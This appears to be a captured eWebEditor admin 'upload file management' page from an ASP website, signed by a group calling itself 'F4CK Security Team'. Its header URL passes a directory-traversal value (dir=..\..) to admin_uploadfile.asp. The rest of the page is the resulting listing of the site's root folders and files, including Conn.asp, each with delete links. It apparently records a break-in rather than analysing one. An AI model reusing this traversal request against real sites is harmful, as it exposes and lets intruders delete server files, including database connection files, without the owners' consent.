 搜索 收藏夹
/WebEditor/admin_uploadfile.asp?id=14&dir=..\..
1日 星期三
后台管理首页 退出后台管理并返回登录页
后台管理
函数
管理
位置：后台管理 / 上传文件管理
选择样式目录：样式：standard---目录：UploadFile/
类型 文件地址 大小 最后访问 上传日期 删除
返回上一级目录
Admin_zg 删除
aspnet_client 删除
images 删除
Include 删除
Scripts 删除
UploadFile 删除
video 删除
WebEditor 删除
about.asp 1474 B 2013-12-11 14:24:33 2013-5-10 11:19:21
Bottom.asp 1152 B 2013-12-11 14:24:33 2013-5-10 11:19:22
Code.asp 12077 B 2013-12-11 14:24:33 2013-5-10 11:19:22
Conn.asp 473 B 2013-12-11 14:24:33 2013-5-10 11:19:22
Conn1.asp 0 B 2013-5-10 11:19:22 2013-5-10 11:19:22
F4CK
Security Team